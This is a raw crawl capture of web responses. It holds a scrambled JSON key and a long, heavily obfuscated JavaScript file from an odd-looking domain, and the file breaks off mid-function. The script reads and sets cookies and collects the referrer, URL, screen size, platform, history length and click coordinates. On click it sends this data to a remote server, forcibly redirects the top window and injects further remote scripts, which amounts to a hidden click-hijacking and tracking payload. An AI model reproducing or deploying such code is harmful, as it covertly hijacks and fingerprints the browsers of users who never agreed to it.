

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0808mc.jyfh8d.com:8003/d/6743?t=0.6766265096297075
body_size: 1283
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@o=\"JF6^Y\"g}1K1{sssQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@o01QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{0{^(mCT7h{fm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{0{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2(T4SCfm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmFpqqno1mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0ovDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://86743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 47551
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var 